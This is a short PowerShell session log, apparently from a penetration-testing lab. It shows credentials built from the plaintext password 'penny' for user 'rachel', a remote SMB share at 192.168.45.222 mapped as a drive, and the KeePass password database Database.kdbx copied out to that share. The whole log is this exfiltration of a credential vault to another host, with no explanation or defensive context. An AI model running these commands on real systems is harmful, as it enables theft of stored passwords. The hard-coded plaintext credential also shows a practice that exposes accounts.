 PS C:\Users\jim\documents> $pass = convertto-securestring 'penny' -AsPlainText -Force
$pass = convertto-securestring 'penny' -AsPlainText -Force
PS C:\Users\jim\documents> $cred = New-Object System.Management.Automation.PSCredential('rachel', $pass)
$cred = New-Object System.Management.Automation.PSCredential('rachel', $pass)
PS C:\Users\jim\documents> New-PSDrive -Name rachel -PSProvider FileSystem -Credential $cred -Root \\192.1
68.45.222\Shared
New-PSDrive -Name rachel -PSProvider FileSystem -Credential $cred -Root \\192.168.45.222\Shared
Name           Used (GB)     Free (GB) Provider      Root                                               Cu
rrentLocation
----           ---------     --------- --------      ----                                               --
-------------
rachel                                 FileSystem    \\192.168.45.222\Shared
PS C:\Users\jim\documents> Copy-Item Database.kdbx -Destination "\\192.168.45.222\Shared"
Copy-Item Database.kdbx -Destination "\\192.168.45.222\Shared"
PS C:\Users\jim\documents>